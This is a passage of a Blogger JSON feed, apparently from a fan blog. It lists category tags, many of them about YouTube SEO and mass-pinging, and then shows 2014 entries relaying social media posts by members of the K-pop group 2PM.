2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/twitter?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/search\/label\/twitter"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/twitter\/-\/twitter?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"403"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8056526123277907347"},"published":{"$t":"2014-10-02T12:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.796-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"},"summary":{"type":"text","$t":"\u0026nbsp;@JYPproduct:2PM WORLD TOUR 'GO CRAZY', JYPstore\u0026nbsp;SPECIAL FORTUNE COOKIES EVENT! CHECK THIS OUT!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8056526123277907347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html","title":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYEawyq1J9kYQqjI-M4K5s6Wch6zQcc3VpFxH3GzqQJiZh_4alugQRZ4kPXBDtXdQD0zuGnYhn46sXb6cZrCjuCDiNUVQIkorGDasedljW63P6jPRnz3Ylvzi3yYA9UgtzKbfv70Ykm1V\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4056800268515791335"},"published":{"$t":"2014-10-02T11:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.819-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@defjeffb:Went to support my brother #jun.k"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4056800268515791335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html","title":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAtdgGFmFm88Oc1XLFWGlMRo8ZzNw7Oamy7dlgIIhQ5c0ybRWq7hi-cRG6igl79q4R8V560xEmKOt12UmmgtMPcj3gOIPcK0KdDaosxzMzU901P_DQfXKORkTpeDE8l5Xg3TKDLsjregRp\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6503962363952114183"},"published":{"$t":"2014-10-01T12:37:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.864-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"},"summary":{"type":"text","$t":"@Jun2daKAY:Everyone, let's meet #RightNow  The shoulder is well #ImWaiting"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6503962363952114183\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html","title":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7543992833311289797"},"published":{"$t":"2014-09-30T12:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.135-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@Jun2daKAY:  FROM TRUE SWAG COMPOSED LAST YEAR #TRUESWAG #JUN_K ㅎㅎ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7543992833311289797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html","title":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3cqWk0Yy7ywETWynVtAx5YV1IMauwuPtMvjuHJt3ovrOFvXAnHyTbxmT45z0q3gA3ydOTt3-Qk8M0YoHja-s_0WusgVsGTENCSZbhkzutzRMdk4OkQTigtTIATeXmygUJvrz_3MCcLapZ\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3676908184920208592"},"published":{"$t":"2014-09-30T12:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"},"summary":{"type":"text","$t":"@weibo\/2pmchansung:Hi there~^hahahaha"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3676908184920208592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html","title":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKn79-ygS6NnJ_3MeT-gW4omt2MEKAFlhGOavMM4ELa-Dwgjdn-EnPvmvBY1DV4tER5JW-vq-W6rxaU2uDfQsxvUd0QHtfk0hVHfIamWJ1jwAcSUNIt9hR-RGBrqjmHexZclgjjIgHG73\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2220698861118290130"},"published":{"$t":"2014-09-29T15:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.361-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"},"summary":{"type":"text","$t":"@2PMagreement211:Yoohoo~ A refreshing morning!!!\u0026nbsp;\u0026nbsp;@2PMagreement211:I see the sun rises after 6.. It was dark when I came out to get ready...o_o...@2PMagreement211:Euheut?!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2220698861118290130\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html","title":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWGOaKkLApcf7YBA8DYUXWZSJRk4f61ydS99hAAToGE7Rez1hcLdGh3RoT2mKjLRzqnExaNv0q3711wY9FhgsS7IGz93fupC8GWKiyfjqDXKX_kNThYazE6uIh8YBenbYUYLVzZohR82aS\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2872786909079347997"},"published":{"$t":"2014-09-29T13:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"},"summary":{"type":"text","$t":"With accusations and rebuttals being thrown all around, 2PM’s Taecyeon asked both fans of 2PM and Teen Top to stop arguing. On September 29, Taecyeon tweeted, “Whether Hottest or Angels, just stop~ Just as the oppas on both sides are important, the fans are also important to us too~ During the time you guys are cursing and bashing each other, look at the faces of oppa and think, ‘I am Bodhisattva"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2872786909079347997\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html","title":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOADuLM_FU2JRaj-NAI5uZW2Om7saCEQtmGi9TGyOEPQQqkbab7sKkV9RvPSX-uh7UT5_BrUAbdhDYyd_EHQIeGHYeHqavjaSaELf6IZOHy8-n2YpvKiurag3BREKoG83feTGuzz3SYBz\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2152215696677687951"},"published":{"$t":"2014-09-23T11:30:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.205-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"},"summary":{"type":"text","$t":"@taeccool:King Fei who came to our first stage~\u0026nbsp;Your heart taking care of us is so beautiful~ Go King Fei~"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2152215696677687951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html","title":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2DiBBEUZzjO7-61mhsd23KN_EnUgqYSgmP_bkrnse47yxyQU-mWw3z5UwKRXQbxheY2htsJMVcqlog0ZoJLBOJwYHRpKyr2Bi_3PE7VWfdwhIu2ceROboFBnA2GYe6wkCVKFifNVTe4xy\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2490168201469149508"},"published":{"$t":"2014-09-21T09:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.633-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM\u0026#39;s Jun.K reaches 1 million followers on Twitter"},"summary":{"type":"text","$t":"2PM's Jun.K has joined the millionaires club on Twitter!Jun.K has been on Twitter since May 2010, and it's been a little over 4 years since he joined the SNS. All the 2PM members are pretty active on their Twitter accounts, and he also uses it to not only talk to his fans, but also to joke around with his fellow 2PM members.Congratulations to Jun.K!Source: allkpop"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2490168201469149508\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-junk-reaches-1-million.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2490168201469149508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2490168201469149508"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-junk-reaches-1-million.html","title":"[Twitter] 2PM\u0026#39;s Jun.K reaches 1 million followers on Twitter"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5stKDz_Kw1giTu9LivNcl7MEFPBXIpuggMUk_Ms8m5wbCW_iauiy9-Pc5_-yGdC84_MwlcO8ljXlK_46x114evYJuvER2Oa5GxM8aykn_X_CeglyVvTkkQy0NQeYtXfR6L5rpJfYyfabn\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-679994305737214518"},"published":{"$t":"2014-09-09T12:03:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.121-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM\u0026#39;s Jun.K watching \u0026#39;GO CRAZY!\u0026#39; MV"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/679994305737214518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/instagram-2pm-junk-watching-crazy-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/679994305737214518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/679994305737214518"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/instagram-2pm-junk-watching-crazy-mv.html","title":"[Instagram] 2PM\u0026#39;s Jun.K watching \u0026#39;GO CRAZY!\u0026#39; MV"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4314176176941396853"},"published":{"$t":"2014-08-28T10:24:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:46.797-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"},"summary":{"type":"text","$t":"@taeccool:Are they crazy? @Khunnie0624 @0430yes\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4314176176941396853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"}],"author":[{"name":{"$t":"Tips SEO Youtube 